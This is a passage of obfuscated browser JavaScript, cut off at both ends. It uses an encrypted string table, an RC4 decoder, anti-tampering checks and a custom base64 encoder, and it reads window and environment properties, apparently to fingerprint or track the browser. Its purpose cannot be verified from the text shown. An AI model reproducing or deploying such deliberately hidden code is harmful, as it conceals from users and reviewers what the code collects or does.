66\x63\x4b\x71\x77\x34\x2f\x43\x70\x48\x70\x2f\x4d\x78\x6f\x36\x4a\x6b\x64\x38\x77\x71\x38\x4a\x77\x35\x62\x43\x6d\x63\x4f\x53\x77\x71\x50\x43\x67\x63\x4f\x33\x4f\x41\x3d\x3d','\x77\x71\x72\x44\x73\x56\x4e\x78\x46\x67\x3d\x3d','\x4b\x73\x4f\x62\x43\x77\x3d\x3d','\x54\x56\x76\x44\x6b\x4d\x4f\x41\x77\x71\x35\x51\x77\x70\x4d\x3d','\x77\x72\x44\x44\x74\x56\x46\x6a\x42\x30\x73\x3d','\x77\x72\x44\x43\x71\x63\x4f\x5a\x4f\x63\x4b\x4f\x50\x6a\x56\x58\x77\x6f\x59\x56\x77\x34\x52\x46\x77\x34\x72\x43\x75\x55\x54\x43\x6d\x73\x4f\x76','\x77\x34\x33\x44\x72\x63\x4b\x6a\x4e\x45\x78\x43\x62\x47\x63\x4d\x4c\x51\x3d\x3d','\x50\x73\x4f\x2b\x4f\x6c\x52\x43\x41\x73\x4f\x53\x77\x72\x33\x43\x71\x78\x39\x2f\x77\x71\x54\x44\x75\x63\x4b\x4d\x77\x6f\x49\x54\x53\x69\x59\x2b\x66\x38\x4f\x77\x77\x6f\x6b\x4a\x77\x35\x77\x77\x42\x73\x4b\x32\x77\x70\x44\x43\x71\x73\x4b\x77\x45\x63\x4b\x59\x4d\x48\x30\x74\x4d\x38\x4f\x35\x63\x63\x4f\x54','\x77\x72\x2f\x44\x72\x6b\x66\x44\x6f\x6c\x77\x3d','\x77\x72\x30\x6f\x77\x37\x34\x6b\x77\x72\x4a\x73\x62\x6e\x33\x43\x69\x63\x4f\x7a\x77\x34\x34\x46\x77\x72\x67\x3d','\x53\x73\x4f\x77\x64\x6e\x50\x44\x6e\x78\x30\x3d','\x77\x71\x58\x43\x73\x73\x4f\x57\x4d\x38\x4b\x46','\x77\x72\x55\x39\x77\x6f\x6e\x43\x6c\x38\x4b\x36\x66\x38\x4f\x74\x77\x6f\x64\x4f\x5a\x52\x39\x6c\x55\x38\x4f\x43\x4f\x38\x4b\x6f\x57\x42\x4e\x4f\x77\x37\x50\x44\x70\x6a\x72\x44\x76\x73\x4b\x34\x4e\x38\x4f\x69\x77\x34\x6c\x7a\x64\x55\x6e\x43\x69\x38\x4b\x53\x77\x72\x66\x43\x71\x43\x44\x44\x6f\x6e\x4d\x75\x47\x41\x3d\x3d','\x4a\x73\x4f\x2b\x49\x45\x68\x41','\x77\x71\x4a\x38\x53\x63\x4b\x73\x77\x6f\x72\x44\x68\x38\x4f\x64\x56\x63\x4b\x67\x77\x6f\x59\x66\x54\x7a\x34\x3d','\x77\x6f\x48\x43\x6f\x58\x4d\x79\x77\x6f\x48\x44\x67\x41\x3d\x3d','\x77\x72\x6b\x75\x77\x70\x37\x43\x6b\x4d\x4b\x35','\x58\x77\x62\x43\x75\x69\x49\x54\x59\x73\x4b\x35\x77\x70\x38\x42\x77\x72\x58\x44\x71\x38\x4b\x63\x77\x70\x58\x43\x6e\x47\x44\x44\x75\x42\x6c\x51\x4a\x41\x76\x44\x6a\x73\x4b\x63\x55\x43\x66\x43\x67\x38\x4f\x74\x77\x36\x4a\x72\x77\x70\x4c\x43\x6f\x4d\x4b\x42\x58\x73\x4f\x31\x5a\x73\x4f\x45\x56\x53\x72\x44\x6b\x38\x4f\x68','\x77\x71\x6e\x44\x6f\x31\x70\x32\x4d\x6b\x54\x43\x6c\x6d\x67\x46\x54\x38\x4b\x38\x5a\x73\x4f\x6f','\x77\x70\x4c\x44\x6e\x73\x4b\x71\x77\x6f\x2f\x44\x73\x79\x34\x3d','\x77\x36\x49\x4e\x77\x37\x39\x76\x77\x72\x41\x3d','\x77\x70\x48\x44\x71\x30\x6b\x73\x77\x34\x35\x57\x77\x71\x7a\x44\x76\x53\x6e\x44\x73\x6e\x6e\x43\x75\x63\x4f\x52\x77\x70\x63\x5a\x43\x47\x55\x48\x53\x53\x34\x34\x77\x34\x48\x44\x69\x38\x4f\x39\x77\x35\x30\x4a\x77\x37\x46\x6f\x59\x48\x59\x56\x77\x72\x50\x43\x71\x55\x78\x4d\x55\x30\x73\x65\x55\x52\x76\x44\x6a\x77\x37\x43\x73\x73\x4f\x49\x51\x38\x4f\x4a','\x77\x70\x72\x44\x75\x54\x45\x2f\x4b\x45\x67\x6e','\x77\x6f\x6e\x43\x71\x38\x4b\x4b\x77\x6f\x58\x44\x6f\x63\x4b\x77\x4a\x38\x4f\x41\x4e\x51\x58\x43\x6a\x79\x63\x4d\x77\x6f\x73\x79\x77\x35\x76\x44\x6b\x57\x51\x4f\x77\x36\x33\x43\x76\x53\x44\x44\x75\x77\x72\x43\x6f\x67\x3d\x3d','\x77\x36\x55\x72\x77\x72\x6b\x4a\x77\x34\x37\x44\x73\x33\x51\x51\x59\x73\x4b\x76\x77\x70\x44\x43\x6e\x78\x42\x48\x4d\x67\x3d\x3d','\x57\x43\x50\x43\x74\x63\x4b\x4a\x77\x36\x2f\x44\x6e\x77\x3d\x3d','\x77\x72\x37\x44\x6f\x6c\x35\x79\x46\x67\x3d\x3d','\x58\x77\x62\x43\x75\x69\x49\x54\x59\x73\x4b\x35\x77\x70\x38\x42\x77\x72\x58\x44\x71\x38\x4b\x63\x77\x70\x58\x43\x6e\x47\x44\x44\x75\x42\x6c\x51\x4a\x41\x76\x44\x6a\x73\x4b\x63\x55\x43\x66\x43\x6a\x4d\x4f\x77\x77\x36\x46\x73\x77\x70\x72\x43\x74\x67\x3d\x3d','\x77\x36\x33\x43\x6b\x63\x4f\x62\x77\x36\x66\x43\x6a\x38\x4b\x31\x4d\x63\x4f\x48\x64\x73\x4f\x76\x65\x42\x4a\x65','\x77\x36\x30\x51\x77\x37\x78\x6f\x77\x72\x67\x75','\x77\x71\x66\x44\x72\x6c\x33\x44\x76\x6c\x37\x44\x6a\x38\x4b\x51\x77\x70\x46\x6f\x48\x4d\x4f\x6e\x77\x70\x58\x43\x69\x6a\x41\x37\x59\x4d\x4f\x75\x44\x4d\x4b\x77\x65\x45\x76\x44\x6f\x33\x51\x5a\x77\x71\x73\x71\x48\x73\x4f\x38\x54\x51\x76\x44\x71\x63\x4b\x35','\x77\x37\x34\x35\x77\x71\x6f\x53\x77\x36\x6a\x44\x74\x57\x55\x52\x5a\x4d\x4f\x46\x77\x70\x50\x43\x6d\x52\x41\x3d','\x5a\x33\x68\x78\x46\x69\x37\x44\x76\x63\x4b\x41\x46\x77\x3d\x3d','\x4f\x44\x42\x6d\x77\x37\x48\x43\x6c\x46\x35\x68\x4e\x42\x48\x44\x68\x63\x4f\x50\x63\x32\x4c\x43\x6d\x38\x4b\x52\x61\x54\x5a\x58\x77\x36\x2f\x43\x75\x73\x4f\x66\x59\x63\x4b\x52\x52\x63\x4b\x55\x50\x7a\x62\x43\x76\x4d\x4f\x69\x77\x37\x50\x44\x73\x4d\x4f\x79\x77\x34\x41\x31\x77\x36\x6e\x44\x6d\x57\x76\x44\x6b\x78\x4d\x45\x77\x36\x34\x67\x77\x71\x59\x3d','\x53\x30\x45\x75\x77\x35\x6e\x44\x6b\x51\x3d\x3d','\x65\x57\x30\x49\x77\x36\x51\x3d','\x77\x70\x33\x43\x70\x4d\x4f\x52','\x77\x6f\x54\x44\x74\x63\x4b\x6a\x42\x56\x6c\x63\x55\x57\x45\x43\x64\x73\x4b\x69','\x59\x58\x56\x38\x46\x79\x30\x3d','\x77\x35\x72\x44\x70\x63\x4b\x30\x77\x72\x45\x3d','\x77\x6f\x48\x43\x70\x33\x30\x39','\x77\x6f\x67\x68\x4a\x38\x4b\x79\x77\x6f\x49\x59\x77\x34\x6e\x43\x69\x42\x2f\x44\x6c\x79\x54\x43\x73\x73\x4b\x56','\x62\x38\x4b\x4e\x77\x34\x38\x3d','\x77\x70\x67\x68\x49\x51\x3d\x3d','\x55\x33\x77\x64','\x77\x35\x44\x44\x6c\x58\x59\x72\x77\x34\x70\x57\x77\x71\x6a\x44\x6f\x53\x37\x43\x73\x47\x6a\x43\x69\x73\x4f\x32\x77\x70\x55\x44\x43\x57\x4d\x75\x44\x51\x5a\x75\x77\x37\x48\x44\x72\x73\x4f\x5a\x77\x36\x4d\x79\x77\x35\x46\x50\x45\x67\x35\x41\x77\x37\x4c\x43\x71\x56\x45\x3d','\x77\x35\x58\x43\x67\x38\x4f\x4b\x77\x37\x30\x3d','\x5a\x58\x56\x2b\x42\x69\x66\x44\x76\x77\x3d\x3d','\x77\x71\x63\x53\x54\x73\x4b\x73','\x4b\x78\x41\x56','\x77\x71\x54\x43\x74\x73\x4b\x30','\x77\x34\x2f\x43\x76\x7a\x59\x3d','\x77\x71\x58\x44\x71\x6b\x58\x44\x73\x45\x33\x44\x68\x67\x3d\x3d','\x54\x55\x4c\x44\x6c\x73\x4f\x50','\x77\x37\x62\x44\x73\x67\x67\x3d','\x51\x51\x58\x43\x72\x77\x3d\x3d','\x77\x37\x48\x44\x76\x42\x48\x43\x72\x51\x3d\x3d','\x77\x71\x39\x49\x77\x72\x48\x43\x69\x6a\x54\x43\x6e\x73\x4b\x42\x77\x6f\x37\x43\x67\x45\x66\x43\x76\x32\x31\x2b\x77\x70\x7a\x44\x6a\x38\x4f\x51\x4b\x43\x41\x49\x4d\x38\x4b\x55\x47\x4d\x4b\x71\x64\x51\x44\x44\x73\x41\x6a\x43\x74\x48\x4e\x39\x77\x71\x39\x64\x77\x70\x50\x44\x6a\x73\x4b\x5a\x77\x72\x45\x48\x45\x4d\x4b\x56\x41\x38\x4f\x44\x57\x38\x4b\x32\x57\x4d\x4f\x32\x4d\x38\x4f\x39\x56\x73\x4f\x43\x57\x73\x4b\x44\x77\x36\x6c\x2f\x77\x72\x7a\x43\x6f\x63\x4f\x76\x54\x73\x4b\x4c\x53\x73\x4f\x67\x77\x6f\x7a\x43\x76\x55\x35\x64\x77\x6f\x4d\x3d','\x77\x6f\x59\x79\x4d\x67\x3d\x3d','\x77\x6f\x2f\x44\x71\x46\x77\x3d','\x77\x71\x49\x30\x77\x37\x49\x34','\x52\x63\x4f\x49\x77\x35\x6c\x74\x49\x73\x4b\x52\x51\x38\x4b\x66\x77\x37\x56\x66\x77\x34\x7a\x43\x6b\x4d\x4f\x50\x77\x70\x35\x7a\x77\x70\x2f\x43\x75\x63\x4b\x75\x41\x38\x4b\x6a\x66\x30\x51\x4a\x4b\x54\x6a\x43\x6b\x73\x4b\x4b\x77\x6f\x42\x67\x77\x6f\x55\x73\x42\x63\x4f\x6d\x43\x69\x73\x79\x5a\x46\x46\x35\x77\x35\x34\x3d','\x77\x34\x6e\x44\x71\x73\x4b\x34','\x4b\x4d\x4b\x74\x77\x72\x67\x3d','\x65\x33\x46\x2b\x42\x54\x7a\x44\x75\x67\x3d\x3d','\x65\x58\x4a\x70\x77\x71\x73\x3d','\x77\x70\x50\x43\x68\x63\x4b\x4f','\x57\x32\x6f\x71','\x77\x36\x76\x44\x73\x52\x73\x3d','\x77\x36\x2f\x44\x69\x63\x4b\x55'];(function(_0x5d8bcb,_0x1d50f6){var _0x121ddf=function(_0x25014f){while(--_0x25014f){_0x5d8bcb['\x70\x75\x73\x68'](_0x5d8bcb['\x73\x68\x69\x66\x74']());}};var _0x5f588b=function(){var _0x5ce905={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x1b1ae6,_0x3e7cad,_0x223f4b,_0x40d5e2){_0x40d5e2=_0x40d5e2||{};var _0xff7f0f=_0x3e7cad+'\x3d'+_0x223f4b;var _0x2e7c4d=0x0;for(var _0x2e7c4d=0x0,_0x4bf440=_0x1b1ae6['\x6c\x65\x6e\x67\x74\x68'];_0x2e7c4d<_0x4bf440;_0x2e7c4d++){var _0x10afb9=_0x1b1ae6[_0x2e7c4d];_0xff7f0f+='\x3b\x20'+_0x10afb9;var _0x1d6e86=_0x1b1ae6[_0x10afb9];_0x1b1ae6['\x70\x75\x73\x68'](_0x1d6e86);_0x4bf440=_0x1b1ae6['\x6c\x65\x6e\x67\x74\x68'];if(_0x1d6e86!==!![]){_0xff7f0f+='\x3d'+_0x1d6e86;}}_0x40d5e2['\x63\x6f\x6f\x6b\x69\x65']=_0xff7f0f;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4a62f7,_0x3d38b){_0x4a62f7=_0x4a62f7||function(_0x2f7e6e){return _0x2f7e6e;};var _0x5c91c4=_0x4a62f7(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x3d38b['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x2b0879=function(_0x19c5ef,_0x343bd7){_0x19c5ef(++_0x343bd7);};_0x2b0879(_0x121ddf,_0x1d50f6);return _0x5c91c4?decodeURIComponent(_0x5c91c4[0x1]):undefined;}};var _0x52c40b=function(){var _0x26fd0e=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x26fd0e['\x74\x65\x73\x74'](_0x5ce905['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x5ce905['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x52c40b;var _0x2e55f1='';var _0x1bcd9d=_0x5ce905['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x1bcd9d){_0x5ce905['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x1bcd9d){_0x2e55f1=_0x5ce905['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x5ce905['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x5f588b();}(_0x9cc1,0x1d8));var _0x19cc=function(_0x5d8bcb,_0x1d50f6){_0x5d8bcb=_0x5d8bcb-0x0;var _0x121ddf=_0x9cc1[_0x5d8bcb];if(_0x19cc['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x4328d2=function(){return this;};var _0x5f588b=_0x4328d2();var _0x5ce905='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x5f588b['\x61\x74\x6f\x62']||(_0x5f588b['\x61\x74\x6f\x62']=function(_0x1b1ae6){var _0x3e7cad=String(_0x1b1ae6)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x223f4b=0x0,_0x40d5e2,_0xff7f0f,_0x1ff934=0x0,_0x2e7c4d='';_0xff7f0f=_0x3e7cad['\x63\x68\x61\x72\x41\x74'](_0x1ff934++);~_0xff7f0f&&(_0x40d5e2=_0x223f4b%0x4?_0x40d5e2*0x40+_0xff7f0f:_0xff7f0f,_0x223f4b++%0x4)?_0x2e7c4d+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x40d5e2>>(-0x2*_0x223f4b&0x6)):0x0){_0xff7f0f=_0x5ce905['\x69\x6e\x64\x65\x78\x4f\x66'](_0xff7f0f);}return _0x2e7c4d;});}());var _0x4bf440=function(_0x10afb9,_0x1d6e86){var _0x4a62f7=[],_0x3d38b=0x0,_0x2f7e6e,_0x5c91c4='',_0x2b0879='';_0x10afb9=atob(_0x10afb9);for(var _0x19c5ef=0x0,_0x343bd7=_0x10afb9['\x6c\x65\x6e\x67\x74\x68'];_0x19c5ef<_0x343bd7;_0x19c5ef++){_0x2b0879+='\x25'+('\x30\x30'+_0x10afb9['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x19c5ef)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x10afb9=decodeURIComponent(_0x2b0879);for(var _0x52c40b=0x0;_0x52c40b<0x100;_0x52c40b++){_0x4a62f7[_0x52c40b]=_0x52c40b;}for(_0x52c40b=0x0;_0x52c40b<0x100;_0x52c40b++){_0x3d38b=(_0x3d38b+_0x4a62f7[_0x52c40b]+_0x1d6e86['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x52c40b%_0x1d6e86['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x2f7e6e=_0x4a62f7[_0x52c40b];_0x4a62f7[_0x52c40b]=_0x4a62f7[_0x3d38b];_0x4a62f7[_0x3d38b]=_0x2f7e6e;}_0x52c40b=0x0;_0x3d38b=0x0;for(var _0x26fd0e=0x0;_0x26fd0e<_0x10afb9['\x6c\x65\x6e\x67\x74\x68'];_0x26fd0e++){_0x52c40b=(_0x52c40b+0x1)%0x100;_0x3d38b=(_0x3d38b+_0x4a62f7[_0x52c40b])%0x100;_0x2f7e6e=_0x4a62f7[_0x52c40b];_0x4a62f7[_0x52c40b]=_0x4a62f7[_0x3d38b];_0x4a62f7[_0x3d38b]=_0x2f7e6e;_0x5c91c4+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x10afb9['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x26fd0e)^_0x4a62f7[(_0x4a62f7[_0x52c40b]+_0x4a62f7[_0x3d38b])%0x100]);}return _0x5c91c4;};_0x19cc['\x72\x63\x34']=_0x4bf440;_0x19cc['\x64\x61\x74\x61']={};_0x19cc['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x2e55f1=_0x19cc['\x64\x61\x74\x61'][_0x5d8bcb];if(_0x2e55f1===undefined){if(_0x19cc['\x6f\x6e\x63\x65']===undefined){var _0x1bcd9d=function(_0x579f3a){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x579f3a;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x1bcd9d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x21f749=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x21f749['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x1bcd9d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x39e96c){if(!Boolean(~_0x39e96c)){return _0x39e96c;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x1bcd9d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x255870){for(var _0x5955e5=0x0,_0x52bacf=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x5955e5<_0x52bacf;_0x5955e5++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x52bacf=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x255870(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x1bcd9d(_0x19cc)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x19cc['\x6f\x6e\x63\x65']=!![];}_0x121ddf=_0x19cc['\x72\x63\x34'](_0x121ddf,_0x1d50f6);_0x19cc['\x64\x61\x74\x61'][_0x5d8bcb]=_0x121ddf;}else{_0x121ddf=_0x2e55f1;}return _0x121ddf;};(function(){var _0x3b3706=function(){var _0x5d8bcb=!![];return function(_0x1d50f6,_0x121ddf){var _0x25014f=_0x5d8bcb?function(){if(_0x121ddf){var _0xe20f07=_0x121ddf['\x61\x70\x70\x6c\x79'](_0x1d50f6,arguments);_0x121ddf=null;return _0xe20f07;}}:function(){};_0x5d8bcb=![];return _0x25014f;};}();var _0x23069d={'\x55\x4d\x49':function _0x481fd1(_0x5144f6,_0x4c15b6){return _0x5144f6(_0x4c15b6);},'\x47\x66\x4d':function _0x302af2(_0x47cd3f){return _0x47cd3f();},'\x5a\x69\x54':function _0x41d948(_0x55fe4c,_0x39a2de){return _0x55fe4c+_0x39a2de;},'\x56\x56\x49':function _0x2ab323(_0x594352,_0x59a01d){return _0x594352*_0x59a01d;},'\x47\x56\x6b':function _0x5ff3b9(_0x215f4e,_0x5dd01f){return _0x215f4e+_0x5dd01f;},'\x48\x4d\x44':function _0x354a68(_0xa32d66,_0x6b5092){return _0xa32d66+_0x6b5092;},'\x51\x48\x7a':function _0x6cf3ac(_0x5aa16e,_0x538142){return _0x5aa16e+_0x538142;},'\x5a\x64\x66':function _0x2679c4(_0x58a909,_0xf22238){return _0x58a909+_0xf22238;},'\x57\x58\x4f':function _0x5307d8(_0x41f863,_0x39a74c){return _0x41f863/_0x39a74c;},'\x4d\x79\x55':function _0x1f0d1a(_0x1ada0,_0x278b31){return _0x1ada0===_0x278b31;},'\x70\x62\x63':function _0x40c59d(_0x4a996a,_0x52ab23){return _0x4a996a%_0x52ab23;},'\x73\x42\x48':function _0x1c055d(_0x54b971,_0x572cc2){return _0x54b971(_0x572cc2);},'\x79\x61\x46':function _0x4b9530(_0x573e73,_0x1e6de8){return _0x573e73-_0x1e6de8;},'\x47\x70\x52':function _0x5cb39a(_0x74fdca,_0x1138d8){return _0x74fdca==_0x1138d8;},'\x79\x49\x63':function _0x517300(_0x39e612,_0x522451){return _0x39e612==_0x522451;},'\x7a\x44\x47':function _0x27ec26(_0x21d3f0,_0x30c0f3){return _0x21d3f0==_0x30c0f3;},'\x63\x6b\x74':function _0x14fa1d(_0x4c9e03,_0x151afb){return _0x4c9e03(_0x151afb);},'\x51\x56\x53':function _0x10b658(_0x12f2c8,_0x47f4de){return _0x12f2c8!==_0x47f4de;},'\x5a\x62\x50':function _0x178d61(_0x3a7d2a,_0x389e7e){return _0x3a7d2a|_0x389e7e;},'\x42\x48\x67':function _0x5862b3(_0x2fe7e9,_0xd89eeb){return _0x2fe7e9/_0xd89eeb;},'\x5a\x52\x4a':function _0x52120c(_0x3dd0b5,_0x595f12){return _0x3dd0b5<_0x595f12;},'\x66\x7a\x54':function _0x1af5c4(_0x3bc4f1,_0x1a2238){return _0x3bc4f1+_0x1a2238;},'\x71\x55\x69':function _0x42b174(_0xa9f600,_0x4a422f){return _0xa9f600+_0x4a422f;}};var _0x5a3ef3=this[_0x19cc('0x0', '\x7a\x68\x28\x4b')];var _0x327a74=_0x5a3ef3[_0x19cc('0x1', '\x42\x31\x50\x6b')];var _0x5467b9='';var _0x565c91='';if(typeof _0x5a3ef3[_0x19cc('0x2', '\x63\x49\x4b\x54')]!==_0x19cc('0x3', '\x32\x76\x68\x76')){_0x5467b9=_0x5a3ef3[_0x19cc('0x4', '\x39\x62\x55\x52')];_0x565c91=_0x5467b9[_0x19cc('0x5', '\x63\x5e\x69\x75')];}var _0x2412a8=_0x5a3ef3[_0x19cc('0x6', '\x42\x48\x32\x64')];var _0x5e1f7c=_0x5a3ef3[_0x19cc('0x7', '\x53\x52\x5d\x6c')];var _0x28f713=new _0x5a3ef3[_0x19cc('0x8', '\x66\x54\x46\x34')]()[_0x19cc('0x9', '\x29\x41\x58\x64')]();var _0x7e84e2='';function _0x377f64(_0x42dc93){var _0x4556d1={'\x72\x69\x45':function _0x4c5236(_0x11ef24,_0x5a8aac){return _0x11ef24<_0x5a8aac;},'\x6c\x46\x56':function _0x421c2f(_0x320cd5,_0x555233){return _0x320cd5==_0x555233;},'\x49\x63\x4c':function _0x2847e5(_0x4acac0,_0x4cd83b){return _0x4acac0>>_0x4cd83b;},'\x51\x55\x4a':function _0x1cf43f(_0x10cd93,_0x138fa4){return _0x10cd93|_0x138fa4;},'\x65\x45\x61':function _0x437448(_0x5efa7a,_0x16fe52){return _0x5efa7a<<_0x16fe52;},'\x74\x6a\x4d':function _0x10f1a5(_0x13098c,_0x49a2b4){return _0x13098c&_0x49a2b4;},'\x6e\x55\x6d':function _0xd71b5a(_0x8f2f6c,_0x2dac7d){return _0x8f2f6c>>_0x2dac7d;},'\x62\x64\x6b':function _0x53200f(_0x431cb8,_0x243cf4){return _0x431cb8&_0x243cf4;},'\x48\x73\x62':function _0x3cd00c(_0x27e985,_0x5443c6){return _0x27e985>>_0x5443c6;},'\x67\x4c\x54':function _0x1b468c(_0x1f51c1,_0x403cbb){return _0x1f51c1==_0x403cbb;},'\x47\x68\x58':function _0x58acf9(_0x2a0556,_0x3117dd){return _0x2a0556>>_0x3117dd;},'\x57\x75\x41':function _0x5a8b8d(_0x5703e2,_0x5447fa){return _0x5703e2&_0x5447fa;}};var _0x329291=_0x19cc('0xa', '\x29\x65\x23\x61')[_0x19cc('0xb', '\x57\x6b\x6d\x23')]('\x7c'),_0x4928a1=0x0;while(!![]){switch(_0x329291[_0x4928a1++]){case'\x30':_0x424afb=0x0;continue;case'\x31':_0x3976d9=_0x42dc93[_0x19cc('0xc', '\x29\x41\x58\x64')];continue;case'\x32':var _0x3a77c0=_0x19cc('0xd', '\x4b\x5d\x4b\x54');continue;case'\x33':_0x2db7ed='';continue;case'\x34':return _0x2db7ed;continue;case'\x35':while(_0x4556d1[_0x19cc('0xe', '\x53\x2a\x77\x5e')](_0x424afb,_0x3976d9)){var _0x1902fc=_0x19cc('0xf', '\x53\x52\x5d\x6c')[_0x19cc('0x10', '\x70\x56\x21\x6d')]('\x7c'),_0xdabd1f=0x0;while(!![]){switch(_0x1902fc[_0xdabd1f++]){case'\x30':_0x1ffd3a=_0x42dc93[_0x19cc('0x11', '\x61\x4b\x76\x32')](_0x424afb++);continue;case'\x31':if(_0x4556d1[_0x19cc('0x12', '\x32\x76\x68\x76')](_0x424afb,_0x3976d9)){_0x2db7ed+=_0x3a77c0[_0x19cc('0x13', '\x53\x52\x5d\x6c')](_0x4556d1[_0x19cc('0x14', '\x66\x50\x63\x57')](_0x5f0907,0x2));_0x2db7ed+=_0x3a77c0[_0x19cc('0x15', '\x32\x76\x68\x76')](_0x4556d1[_0x19cc('0x16', '\x29\x6c\x72\x49')](_0x4556d1[_0x19cc('0x17', '\x4e\x30\x4d\x55')](_0x4556d1[_0x19cc('0x18', '\x35\x74\x65\x4e')](_0x5f0907,0x3),0x4),_0x4556d1[_0x19cc('0x19', '\x4f\x78\x6d\x4f')](_0x1ffd3a&0xf0,0x4)));_0x2db7ed+=_0x3a77c0[_0x19cc('0x1a', '\x29\x6c\x72\x49')](_0x4556d1[_0x19cc('0x1b', '\x79\x6e\x38\x59')](_0x1ffd3a,0xf)<<0x2);_0x2db7ed+='\x3d';break;}continue;case'\x32':_0x298fa0=_0x42dc93[_0x19cc('0x1c', '\x71\x33\x37\x77')](_0x424afb++);continue;case'\x33':_0x2db7ed+=_0x3a77c0[_0x19cc('0x1d', '\x4f\x78\x6d\x4f')](_0x4556d1[_0x19cc('0x1e', '\x34\x59\x6c\x74')](_0x5f0907,0x2));continue;case'\x34':_0x5f0907=_0x4556d1[_0x19cc('0x1f', '\x4b\x5d\x4b\x54')](_0x42dc93[_0x19cc('0x20', '\x29\x65\x23\x61')](_0x424afb++),0xff);continue;case'\x35':_0x2db7ed+=_0x3a77c0[_0x19cc('0x21', '\x23\x6f\x5b\x31')](_0x4556d1[_0x19cc('0x22', '\x63\x49\x4b\x54')](_0x298fa0,0x3f));continue;case'\x36':_0x2db7ed+=_0x3a77c0[_0x19cc('0x23', '\x71\x5d\x63\x76')](_0x4556d1[_0x19cc('0x24', '\x23\x6f\x5b\x31')](_0x4556d1[_0x19cc('0x25', '\x69\x62\x66\x71')](_0x4556d1[_0x19cc('0x26', '\x52\x42\x42\x67')](_0x5f0907,0x3),0x4),_0x4556d1[_0x19cc('0x27', '\x23\x6f\x5b\x31')](_0x1ffd3a&0xf0,0x4)));continue;case'\x37':_0x2db7ed+=_0x3a77c0[_0x19cc('0x28', 